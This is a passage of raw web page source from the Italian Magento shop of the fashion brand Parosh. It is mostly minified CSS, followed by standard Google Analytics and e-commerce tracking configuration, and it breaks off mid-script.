(min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-4,.col-lg-8,.col-md-12,.col-md-2,.col-md-4,.col-md-5,.col-md-8,.col-sm-12,.col-sm-3,.col-sm-5,.col-sm-6,.col-xs-12,.col-xs-3,.col-xs-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-12,.col-xs-3,.col-xs-6{float:left}.col-xs-12{width:100%}.col-xs-6{width:50%}.col-xs-3{width:25%}@media (min-width:768px){.col-sm-12,.col-sm-3,.col-sm-5,.col-sm-6{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-3{width:25%}}@media (min-width:992px){.col-md-12,.col-md-2,.col-md-4,.col-md-5,.col-md-8{float:left}.col-md-12{width:100%}.col-md-8{width:66.66666667%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-2{width:16.66666667%}}@media (min-width:1200px){.col-lg-12,.col-lg-4,.col-lg-8{float:left}.col-lg-12{width:100%}.col-lg-8{width:66.66666667%}.col-lg-4{width:33.33333333%}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=checkbox]{margin:4px 0 0;line-height:normal}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;background-image:none;border:1px solid transparent;border-radius:4px}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.dropdown{position:relative}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.container:after,.container:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.row:after,.row:before{display:table;content:" "}.container:after,.nav:after,.navbar-collapse:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hidden{display:none!important;visibility:hidden!important}.visible-sm-block,.visible-xs-block{display:none!important}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (max-width:767px){.bluefoot-text-hybrid.bluefoot-slider .bluefoot-mobile-hidden{display:none!important}.visible-xs-block{display:block!important}.hidden-xs{display:none!important}.header .top-header-content .header-social{text-align:center}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.pull-left{float:left}.fa-close:before{content:"\f00d"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-bars:before{content:"\f0c9"}.fa-angle-down:before{content:"\f107"}@media (max-width:1200px){.bluefoot-canvas-image-right-cta .right-box img{width:80%}.bluefoot-canvas-image-right-product-list .right-box img{width:100%}.header .top-header-content .header-social .phone{display:none}}@media (max-width:768px){.header .logo-container{float:left}.header .top-header-content .header-social ul{text-align:center}.header .top-header-content .header-social ul li{float:none}.header .minicart-wrapper{border:none}}@media (max-width:480px){.header .logo-container{margin:30px 0}}@media screen and (max-width:769px){.border-footer-mobile{border-bottom:1px solid #cdcdcd;padding-bottom:15px;margin-bottom:15px}.border-footer-mobile .contact-mobile-footer{margin-bottom:0;display:flex;justify-content:space-evenly}.border-footer-mobile .contact-mobile-footer li{text-align:center;margin-right:30px;text-transform:uppercase}.border-footer-mobile .contact-mobile-footer li:first-child{display:none}.border-footer-mobile .contact-mobile-footer li h5{margin-bottom:5px;font-size:12px}.border-footer-mobile .contact-mobile-footer li h5 a{color:#aaa}.border-footer-mobile .contact-mobile-footer li h6{font-size:8.5px}.border-footer-mobile .contact-mobile-footer li:last-child{margin-right:0}}*,a,button,div,h1,h2,h3,h4,h5,h6,input,label,li,p,span,ul{outline:0!important}body,html{overflow-x:hidden}body{color:#878787;font-size:14px;text-align:left;font-weight:400;line-height:1.7;overflow-x:hidden!important;position:relative!important;width:100%!important}.row{margin-right:-12px;margin-left:-12px}.container{padding-left:12px;padding-right:12px}.col-lg-12,.col-lg-4,.col-lg-8,.col-md-12,.col-md-2,.col-md-4,.col-md-5,.col-md-8,.col-sm-12,.col-sm-3,.col-sm-5,.col-sm-6,.col-xs-12,.col-xs-3,.col-xs-6{padding-right:12px;padding-left:12px}h1{font-size:36px}h2{font-size:32px}h3{font-size:24px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}h1,h2,h3,h4,h5,h6{margin-top:0}.btn{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;text-transform:uppercase;font-size:14px}.btn-lg{padding:13px 29px}.btn-primary{background:#636363;color:#fff;border:1px solid #636363;font-weight:400;letter-spacing:1.4px;font-size:10px}.btn-primary.btn-login-custom-black{background-color:#000;width:184px;height:43px;float:right}@media (max-width:769px){.btn-primary.btn-login-custom-black{float:none;width:100%}}a{text-decoration:none;color:#212121}ul{list-style:none;padding:0}ul li{line-height:24px}.label{color:#222;font-size:inherit;margin:0 0 8px;display:inline-block;border:none;padding-left:0;text-align:left}.nav-toggle{display:none}.header .top-links{line-height:50px}.header .top-links a{color:#999}.header .top-header-content{border-bottom:1px solid #eee;color:#999;height:32px}.header .top-header-content .header-social{height:32px}.header .top-header-content .header-social ul{height:50px;margin:0;display:inline-block}.header .top-header-content .header-social ul li{border-left:1px solid #eee;display:inline-block;float:left;font-size:14.4px;text-align:center}.header .top-header-content .header-social ul li a{color:#999;height:50px;line-height:50px;width:50px;float:left}.header .top-header-content .header-social ul li:last-child{border-right:1px solid #eee}.header .top-header-content .header-social .phone{line-height:32px;height:32px;display:inline-block;vertical-align:top;padding-left:15px}.header .logo-container{text-align:center;padding-top:15px;width:100%}.header .logo-container .logo{display:inline-block;width:100%;margin-bottom:10px}.header .navbar-collapse{background-color:#fff;width:100%;float:left;margin:0;padding:0;text-align:center}.switcher-language .switcher-options{display:inline-block;vertical-align:middle;color:#212121}.minicart-wrapper{float:right;border-left:1px solid #eee;border-right:1px solid #eee;padding:0 15px;line-height:32px;text-align:center;width:120px}.minicart-wrapper .showcart{color:#222;text-transform:uppercase;position:relative}.header-v2 .top-header-content{max-width:1818px;margin:0 auto;border:none!important}.header-v2 .container__search-mobile #topsearch-dropdown{margin-right:35px}.block-search{color:#212121;width:51px;line-height:30px;text-align:center;z-index:992}.block-search .name{color:#222;font-size:14px}.block-search .minisearch{position:relative;float:left;width:100%}.block-search #search_mini_form .input-text{background-color:#fff;border:none;color:#212121;border-radius:0}.block-search .input-text{margin:0}#maincontent{clear:both}.cms-index-index #maincontent{width:100%}.cms-index-index .column.main{padding-right:0;padding-left:0}.cms-index-index .bluefoot-canvas-image-video-behind{height:890px}.cms-index-index .bluefoot-canvas-image-video-behind .background-image{height:890px}@media (max-width:769px){.cms-index-index .bluefoot-canvas-image-video-behind{height:413px}.cms-index-index .bluefoot-canvas-image-video-behind .background-image{height:413px}}.messages{clear:both}.page.messages{position:relative;z-index:990}.message{padding:15px}.width1280 .container{max-width:1818px}@media screen and (max-width:768px){.width1280 .container{width:100%}#gene-bluefoot-canvas-image-video-fp-17{height:536px}}.cms-index-index .middle-header-content .hr-header{margin-top:0!important;margin-bottom:0!important;background-color:#fafafa;position:relative;width:100%;float:left;margin:0 auto}.header .switcher-language .switcher-options>div:last-child{display:none}.search-parosh{display:none}.search-parosh .closer{float:right;margin-right:70px;margin-top:40px;font-size:34px;font-weight:400}@media screen and (max-width:991px){.search-parosh .closer{margin-right:30px;margin-top:10px}}.search-parosh #search{width:35%;margin:0 auto;background-color:#fff!important;border-bottom:1px solid #212121!important;font-family:Roboto;font-size:25px}.bluefoot-canvas-image-video-fp{width:100vw;position:relative;margin-left:-50vw;height:890px;left:50%}.bluefoot-canvas-image-video-fp .background-image{height:810px;background-size:cover!important;background-repeat:no-repeat}@media (max-width:768px){.bluefoot-canvas-image-video-fp{height:413px}.bluefoot-canvas-image-video-fp .background-image{height:413px}}.bluefoot-canvas-image-video-fp .container-title-slider{width:100%;text-align:center}.bluefoot-canvas-image-video-fp .container-title-slider .title-slider{font-size:36px;letter-spacing:1.93px;line-height:60px;font-family:Roboto,Arial,Helvetica,sans-serif}.bluefoot-canvas-video-iframe{position:relative}@media screen and (max-width:769px){.bluefoot-canvas-image-video-fp-behind.bluefoot-canvas-image-video-fp{height:549px}}.bluefoot-canvas-image-video-fp-behind{height:1114px;top:-304px;z-index:-1;position:absolute;padding-top:68px}.bluefoot-canvas-image-video-fp-behind .background-image{height:1114px}@media (max-width:769px){.bluefoot-canvas-image-video-fp-behind{height:840px;padding-top:0}.bluefoot-canvas-image-video-fp-behind .background-image{height:840px!important}}.bluefoot-canvas-image-video-fp-behind.bluefoot-canvas-image-video-fp{height:840px!important}.bluefoot-canvas-image-right-cta img{max-width:100%}.bluefoot-canvas-image-right-cta .text.center.title{font-size:28px;letter-spacing:1.5px;vertical-align:middle;line-height:normal;margin:80px auto 0;font-family:Roboto,Arial,Helvetica,sans-serif;display:flex;flex-direction:column;justify-content:center;text-align:left}@media (max-width:1200px){.bluefoot-canvas-image-right-cta .text.center.title{margin-top:0}}@media (max-width:768px){.bluefoot-canvas-image-right-cta .text.center.title{margin:20px auto}}.bluefoot-canvas-image-right-cta .text.center.description{font-size:14px;letter-spacing:.93px;vertical-align:middle;line-height:27px;margin:20px auto;font-family:Roboto,Arial,Helvetica,sans-serif;display:flex;flex-direction:column;justify-content:center;text-align:left}@media (max-width:411px){.bluefoot-canvas-image-right-cta .text.center.description{margin-bottom:0}}@media (max-width:500px){body,html{overflow-y:scroll}.bluefoot-canvas-image-right-cta .text.center.description p{line-height:23px}}@media (max-width:350px){.bluefoot-canvas-image-right-cta .text.center.description p{line-height:18px}}.bluefoot-canvas-image-right-cta .text.center.description p:last-child{margin-bottom:0}.background-image{background-repeat:no-repeat;background-position:center center;background-size:cover;height:100%}.container-text-background{display:flex;align-items:center;justify-content:center;height:100%}.container-text-background.hasVideo{flex-direction:column}.play.video{width:auto}.bluefoot-canvas-image-right-cta .text.center p{color:#000}#nav__mainMenu-desktop .dropdown-toggle{font-size:12px;letter-spacing:1.7;color:#000;font-weight:300}#nav__mainMenu-desktop .icon-next{display:none}#nav__mainMenu-desktop .dropdown-custom-menu{left:0;z-index:99999;top:100%}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper{display:flex;margin:0;padding-left:12px;padding-right:12px}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container{display:flex!important;justify-content:end}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__column--container{width:auto;min-width:230px}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__row-container h6{line-height:12px;font-size:10px;text-transform:uppercase;letter-spacing:1.4px;color:#000;font-weight:400;margin-bottom:5px}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__row-container ul h6{margin-bottom:10px;line-height:15.4px;color:#5b5b5b}#nav__mainMenu-desktop .dropdown-custom-menu .bluefoot-wrapper .menu__columns-container .menu__row-href{padding-left:0}#nav__mainMenu-desktop .capo-level>a>.menu__row-title{height:30px}#nav__mainMenu-desktop .menu__column--list-container{padding-right:15px}#nav__mainMenu-desktop .menu__container-item,#nav__mainMenu-desktop .menu__container-item>li{line-height:10px!important}#nav__mainMenu-desktop .mmenu__desktop-item{margin-right:150px}#nav__mainMenu-desktop .mmenu__desktop-item:nth-last-child(2){margin-right:0}@media (max-width:1499px){#nav__mainMenu-desktop .mmenu__desktop-item{margin-right:80px}}@media (max-width:1280px){#nav__mainMenu-desktop .mmenu__desktop-item{margin-right:50px}}.header-v2 .minicart-wrapper{margin-top:-1px}.control-checkbox{margin-bottom:20px}.control-checkbox input[type=checkbox]{margin-right:10px;-webkit-appearance:none;-moz-appearance:none;width:20px;height:20px;border:1px solid #5b5b5b;margin-bottom:5px;background-color:#fff}.control-checkbox input[type=checkbox]+label{margin-left:10px;width:calc(100% - 50px);white-space:normal!important;margin-bottom:0;line-height:15px;color:#000;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:14px;letter-spacing:.9px;text-transform:initial;font-weight:100}.control-checkbox input[type=checkbox]:after{font-family:FontAwesome;content:"\f00c";position:relative;color:#5b5b5b;font-size:16px;top:0;left:2px;visibility:hidden}.header-social .phone.switcher a{margin-left:5px}.field-name-firstname label,.field.field-name-lastname label{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#000}.page.messages .message-subscribe-text{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:24px;font-weight:400;letter-spacing:1px;line-height:26.4px;color:#000}.icon-menu-left{width:16px}#icon-cart-white,#icon-phone-white,#icon-search-white,#icon-user-white{display:none}.bluefoot-text-hybrid.bluefoot-slider .bluefoot-mobile-only{display:none!important}@media (max-width:767px){.bluefoot-text-hybrid.bluefoot-slider .bluefoot-mobile-only{display:block!important}}#searchbar__mobile-container{width:100%}#searchbar__mobile-container #searchbar__mobile-form{width:100%}#searchbar__mobile-container #searchbar__mobile-form #searchbar__mobile-send{background:0 0;border:0;position:absolute;top:20px;right:calc(3% + 7px)}#searchbar__mobile-container #searchbar__mobile-form #searchbar__mobile-input{position:relative;margin:0 2% 0 3%;min-width:278px;height:40px;background-color:#e0e0e0!important;border:0;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:700;font-size:14px;letter-spacing:.1px;width:95%}#sticky-trigger__cart{position:relative}#sticky-trigger__cart #counts-trigger__cart{position:absolute;top:-7px;right:-11px}.input-text,input[type=email],input[type=text],select{width:100%;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#979797;height:50px;margin-bottom:10px;border:1px solid #979797;background-color:#f8f8f8!important;-webkit-box-shadow:inset 0 1px 1px transparent;box-shadow:inset 0 1px 1px transparent}.bold_underline{text-decoration:underline;font-weight:700}@media (max-width:1200px){#nav__mainMenu-desktop .mmenu__desktop-item{margin-right:0}.headerone-fullwidth .left-side-mobile{width:100%}}@media (max-width:991px){.headerone-fullwidth .left-side-mobile{width:25%;display:flex;flex-direction:row-reverse}}.logo-container .image-logo-white{display:none;height:43px}.logo-container .image-logo-black{height:43px}.logo .image-logo-white{display:none;height:43px}.logo .image-logo-black{height:43px}.store-switcher__container{display:none}.store-switcher__container .store-switcher__title{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:600;color:#0d0d0d;text-align:center;font-size:24px;padding-bottom:15px}@media (max-width:768px){.store-switcher__container .store-switcher__title{line-height:20px;margin:20px auto 14px;font-size:13px;padding-bottom:0}}.store-switcher__container .store-switcher__infos{line-height:20px;font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:100;color:#0d0d0d}.store-switcher__container .store-switcher__infos.store-switcher__pickup{padding-bottom:5px;color:#0d0d0d;font-weight:700;font-size:15px}.store-switcher__container .store-switcher__infos.store-switcher__preferences{border-bottom:1px solid #000;padding-top:15px;width:100%}.store-switcher__container .store-switcher__content{width:90%;margin-left:50%;transform:translateX(-50%);text-align:center}.store-switcher__container .store-switcher__content .store-switcher__actions{width:100%;padding-bottom:0;margin:0 50%;position:relative;display:block;transform:translateX(-50%);bottom:10px;text-align:center;padding-top:20px;float:left}.store-switcher__container .store-switcher__content .store-switcher__actions button{width:90%;padding-left:0;padding-right:0;text-align:center}.store-switcher__container .store-switcher__content .store-switcher__actions .button-container{padding:5px 0}.store-switcher__container .store-switcher__content .store-switcher__actions .disable-storeswitcher{background-color:#fff;border:1px solid #0d0d0d;color:#0d0d0d}.store-switcher__container #closer-change-country{position:absolute;top:-5px;right:15px}.store-switcher__container .store-switcher__select{max-width:410px;color:#0d0d0d;background-color:#fff!important}.store-switcher__container .store-switcher__select{border:1px solid #0d0d0d!important;background-color:#fff}@media (max-width:500px){.store-switcher__container .store-switcher__select{margin-top:10px}}.switcher-language.switcher{line-height:32px}#newsletter-popup-wrapper{display:flex}#newsletter-popup-wrapper .container-checkbox-newsletter{margin-top:15px}#newsletter-popup-wrapper .container-checkbox-newsletter label{font-weight:300;font-family:Roboto,serif}#newsletter-popup-wrapper .container-checkbox-newsletter .control-checkbox{display:flex;flex-wrap:wrap;margin-bottom:10px}#newsletter-popup-wrapper .container-checkbox-newsletter .control-checkbox span{line-height:15px;font-family:Roboto,serif;color:#636363;font-size:1.3rem}#newsletter-popup-wrapper .flex-container{display:flex;flex-direction:row-reverse;float:right}#newsletter-popup-wrapper #button-newsletter{order:1}#newsletter-popup-wrapper .input-text{border-color:#0d0d0d}#newsletter-popup-wrapper .newsletter-img{background-size:cover!important;max-width:333px;min-height:500px;margin-right:30px}@media (max-width:1280px){#newsletter-popup-wrapper .newsletter-img{min-height:480px;max-width:320px}}#dont-show{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase;font-size:10px;margin:0 0 8px;display:inline-block;color:#0d0d0d;background-color:#fff;border:1px solid #0d0d0d;text-align:center;margin-left:10px}#newsletter-validate-detail{padding:20px 40px 0}#newsletter-validate-detail .container-newsletter-popup{display:flex;align-items:baseline;justify-content:space-between;margin-bottom:10px}#newsletter-validate-detail .container-newsletter-popup input{box-shadow:none;background-color:#fff!important}#newsletter-validate-detail .field-dob,#newsletter-validate-detail .field-name-firstname,#newsletter-validate-detail .field-name-lastname,#newsletter-validate-detail .gender{width:49%}#newsletter-validate-detail h3{text-align:center;font-family:Roboto,serif;margin-bottom:24px;color:#0d0d0d;letter-spacing:.4px}.label{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}@media (max-width:1023px){.newsletter-img__desktop-only{display:none!important}}@media (max-width:767px){#newsletter-validate-detail{padding:20px 5px 0}#newsletter-validate-detail .container-newsletter-popup{flex-direction:column}#newsletter-validate-detail .field-name-firstname,#newsletter-validate-detail .field-name-lastname,#newsletter-validate-detail .gender{width:100%;margin-bottom:20px}#newsletter-validate-detail .field-dob{width:100%;margin-bottom:20px}#newsletter-validate-detail .field-dob .customer-dob{display:flex}#dont-show{margin-top:10px;margin-left:0}#newsletter-popup-wrapper .input-text{margin-bottom:0}#newsletter-popup-wrapper .container-newsletter-popup{margin-bottom:0}#newsletter-popup-wrapper .label{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#0d0d0d;margin-bottom:0}#newsletter-popup-wrapper .field{margin-bottom:12px!important}#newsletter-popup-wrapper .container-checkbox-newsletter{font-family:Roboto,serif;font-size:14px;letter-spacing:.9px;color:#000}#newsletter-popup-wrapper .container-checkbox-newsletter .control-checkbox span{line-height:16px}#newsletter-popup-wrapper .flex-container{display:block;margin-left:50%;transform:translateX(-50%);float:left;width:100%}}@media (max-width:1281px){#newsletter-validate-detail h3{margin-bottom:15px}.container-newsletter-popup{margin-bottom:0}#newsletter-popup-wrapper .field{margin:0}.container-checkbox-newsletter .control.control-checkbox{margin-bottom:5px}}.btn__disabled{background-color:#636363!important;color:#fff!important}.email-control input{box-shadow:none;background-color:#fff!important;border:1px solid #000}@media (max-width:767px){.field-name-firstname,.field-name-lastname,.gender{margin-bottom:20px}}@media (max-width:1400px){.bluefoot-canvas-image-video-std-left .background-image .content{font-size:1.6rem!important}}@media (max-width:1170px){.bluefoot-canvas-image-video-std-left .background-image .content{font-size:16px!important}}.bluefoot-canvas-image-video-std-left h3{font-family:Roboto,serif;font-size:36px;font-weight:400;letter-spacing:1.93px;text-align:center;width:700px;line-height:normal;color:#fff;margin:0 auto}@media (max-width:991px){.bluefoot-canvas-image-video-std-left h3{width:500px}}@media (max-width:769px){.bluefoot-canvas-image-video-std-left .background-image .title{font-size:2.8rem!important}.bluefoot-canvas-image-video-std-left .background-image .after-title a,.bluefoot-canvas-image-video-std-left .background-image .before-title,.bluefoot-canvas-image-video-std-left .background-image .content,.bluefoot-canvas-image-video-std-left .background-image .title{padding-left:10px!important;padding-right:10px!important}.bluefoot-canvas-image-video-std-left h3{width:350px}}.header-v2 .switcher-language{float:right;margin-right:15px}.header-v2 .switcher{float:right;margin-right:15px}.header-v2 .top-links{position:relative}.header-v2 .switcher span{text-transform:uppercase}.header-v2 .switcher-dropdown{border-radius:0;padding:0 12px}.header-v2 .switcher-dropdown li{margin-bottom:7px;text-transform:uppercase}.header-v2 .switcher-dropdown li:last-child{margin-bottom:0}.header-v2 .left-side-mobile #minicart-content-wrapper{padding-bottom:12px}#button-menu-mobile a{display:block}@media (min-width:769px){.store-switcher__container .store-switcher__content .store-switcher__actions .button-container{padding:20px 0}.store-switcher__container .store-switcher__content .store-switcher__actions .button-container.first{text-align:left}.store-switcher__container .store-switcher__content .store-switcher__actions .button-container.second{text-align:right}.header .language-selector-container{display:inline-block;position:relative;float:right;margin-left:10px}#menu-container-62ecda7fc0c51{-moz-column-count:2;-webkit-column-count:2;column-count:2}}body{font-family:Roboto,arial,tahoma;font-weight:400}h1{font-family:Roboto}h2{font-family:Roboto}h3{font-family:Roboto}h4{font-family:Roboto}h5{font-family:Roboto}h6{font-family:Roboto}.btn{font-family:Roboto}.minicart-items__count{width:0;top:-5px;color:#000;position:relative;padding:0!important}@media screen and (max-width:991px){.sticky-mobile img{max-width:150px}.sticky-mobile .logo-mobile{text-align:center}.header-account{display:flex;justify-content:space-between;align-items:center;height:60px}.logo-container{display:none!important}.middle-header-content{display:none!important}.header-v2 .logo{margin-bottom:0}.hamburger-menu{font-size:20px;color:#000;font-style:normal}.hamburger-menu:before{font-family:FontAwesome;font-style:normal}.header-v2 .minicart-wrapper .minicart-text{display:none!important}.header-v2 .minicart-wrapper{margin-right:0;padding-right:15px;padding-left:10px;width:auto;border:none}.header-v2 .switcher{margin-right:0}.sticky-mobile{border-bottom:1px solid #dadada}.header-v2 .minicart-wrapper #count-trigger__cart{display:block!important;position:absolute;right:-3px;top:-25px}}.left-side-mobile .authorization-link,.left-side-mobile .block-search,.left-side-mobile .minicart-wrapper{border:none!important;width:auto;min-width:80px;text-align:right;padding-right:0}.left-side-mobile .block-search{width:auto;min-width:100px}@media screen and (max-width:991px){.left-side-mobile .authorization-link,.left-side-mobile .block-search,.left-side-mobile .minicart-wrapper{min-width:30px!important}.header-v2 .logo{margin-bottom:10px!important}.search-parosh #search{width:80%!important;font-size:16px!important}.closer{font-size:20px!important}}.left-side-mobile .authorization-link{border-left:none!important;margin:0 15px 0 0}.header-v2 .switcher{margin-right:0}.header .top-links a,.top-header-content.container .top-bar-left{color:#1f1f1f}.left-side-mobile{padding-right:0}.header-v2 .switcher span{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:100;letter-spacing:1.4px;font-size:10px}.closer .fa.fa-close{color:#000!important}.search-parosh #search_mini_form{position:absolute;left:50%;transform:translateX(-50%);width:35%;top:10vh}.search-parosh #search{width:100%!important;position:relative}#empty-search{display:none}.search-parosh .actions{display:none!important}#search_autocomplete{width:100%!important;display:block;max-width:1920px;position:absolute;left:50%;transform:translateX(-50%);margin-top:25px;text-align:left;height:calc(80vh - 140px)!important}#empty-search{font-size:12px;font-family:Roboto,Arial,Helvetica,sans-serif;letter-spacing:1.7px;text-transform:uppercase;position:absolute;top:0;right:0;background-color:#fff;z-index:999999;padding-left:5px}#search_mini_form #search{font-size:28px;letter-spacing:1px}@media (max-width:992px){.header-v2 .container__search-mobile #topsearch-dropdown{margin-right:0}.search-parosh #search_mini_form{width:65%}}#gene-bluefoot-canvas-image-video-fp-behind-17 .background-image{background:#fff}#gene-bluefoot-canvas-image-video-fp-17 .before-title.center,#gene-bluefoot-canvas-image-video-fp-17 .play.video .video-player-cda,#gene-bluefoot-canvas-image-video-fp-17 .title-slider{color:#fff}#gene-bluefoot-canvas-image-video-fp-17 .before-title.center{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:11px;font-weight:400;letter-spacing:1.5px}@media (max-width:768px){.store-switcher__container .store-switcher__content .store-switcher__actions button{width:100%}#gene-bluefoot-canvas-image-video-fp-behind-17 .background-image{background:#fff}#gene-bluefoot-canvas-image-video-std-23 .before-title{margin-top:15px}#gene-bluefoot-canvas-image-video-std-23 .title{width:100%}}#gene-bluefoot-canvas-image-video-std-23 .after-title a,#gene-bluefoot-canvas-image-video-std-23 .before-title,#gene-bluefoot-canvas-image-video-std-23 .content,#gene-bluefoot-canvas-image-video-std-23 .title{color:#000;text-align:left;padding-left:40px;margin-left:0;font-family:Roboto,serif}#gene-bluefoot-canvas-image-video-std-23 .content{font-size:1.8rem;padding-top:20px;letter-spacing:1.3px;max-width:90%}#gene-bluefoot-canvas-image-video-std-23 .after-title{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:12px;font-weight:600;line-height:40px;letter-spacing:1.7px}#gene-bluefoot-canvas-image-video-std-23 .after-title a,#gene-bluefoot-canvas-image-video-std-23 .before-title{text-transform:uppercase;text-decoration:none;font-family:Parosh-Regular,Arial,Helvetica,sans-serif}#gene-bluefoot-canvas-image-right-product-list-24 .text.center p,#gene-bluefoot-canvas-image-right-product-list-24 h2.text.center{color:#383434}#gene-bluefoot-canvas-image-right-product-list-24 .text-mobile-canvas .text.center.description.bluefoot-mobile-visible{text-align:center}#gene-bluefoot-canvas-image-right-product-list-24 .text-mobile-canvas{margin-bottom:20px}#gene-bluefoot-canvas-image-right-product-list-29 .text.center p,#gene-bluefoot-canvas-image-right-product-list-29 h2.text.center{color:#403f3f}#gene-bluefoot-canvas-image-right-product-list-29 .text-mobile-canvas .text.center.description.bluefoot-mobile-visible{text-align:center}#gene-bluefoot-canvas-image-right-product-list-29 .text-mobile-canvas{margin-bottom:20px}.hidden-on-start{display:none}#nav__mainMenu-desktop .mmenu__desktop-item .dropdown-custom-menu{visibility:visible!important;height:auto;overflow:visible}.ohnohoney{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1}#newsletter-popup-wrapper .newsletter-img{background:none center center}@media (min-width:769px){#menu-container-62ecda7fc3726{-moz-column-count:2;-webkit-column-count:2;column-count:2}#menu-container-62ecda7fc487c{-moz-column-count:1;-webkit-column-count:1;column-count:1}#menu-container-62ecda7fc6119{-moz-column-count:1;-webkit-column-count:1;column-count:1}#menu-container-62ecda8020b10{-moz-column-count:2;-webkit-column-count:2;column-count:2}#menu-container-62ecda8022206{-moz-column-count:2;-webkit-column-count:2;column-count:2}#menu-container-62ecda8023218{-moz-column-count:1;-webkit-column-count:1;column-count:1}#menu-container-62ecda8024559{-moz-column-count:1;-webkit-column-count:1;column-count:1}}#bluefoot-menu-photo-slider-277{width:100%}</style>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":1,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-48368974-1"}}}}</script>
<!-- END GOOGLE ANALYTICS CODE -->
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 }  
</style>
<script data-ommit="true">window.dataLayer=window.dataLayer||[];window.AEC=window.AEC||{version:"103.1.7"};AEC.Const={TIMING_CATEGORY_ADD_TO_CART:'Add To Cart Time',TIMING_CATEGORY_REMOVE_FROM_CART:'Remove From Cart Time',TIMING_CATEGORY_PRODUCT_CLICK:'Product Detail Click Time',TIMING_CATEGORY_CHECKOUT:'Checkout Time',TIMING_CATEGORY_CHECKOUT_STEP:'Checkout Step Time',TIMING_CATEGORY_PRODUCT_WISHLIST:'Add to Wishlist Time',TIMING_CATEGORY_PRODUCT_COMPARE:'Add to Compare Time'};AEC.Const.URL='https://www.parosh.com/it/';AEC.Const.VARIANT_DELIMITER='-';AEC.Const.VARIANT_DELIMITER_ATT=':';AEC.Const.CHECKOUT_STEP_SHIPPING=1;AEC.Const.CHECKOUT_STEP_PAYMENT=2;AEC.Const.CHECKOUT_STEP_ORDER=3;AEC.Const.DIMENSION_SEARCH=18;AEC.Const.COOKIE_DIRECTIVE=false;AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE=false;AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS=["cookieConsentGranted"];AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT="cookieConsentGranted";AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT="cookieConsentDeclined";AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED=AEC.CookieConsent.getConsent("cookieConsentGranted");AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT="catalogCategoryAddToCartRedirect";AEC.Message={confirm:true,confirmRemoveTitle:"Sei 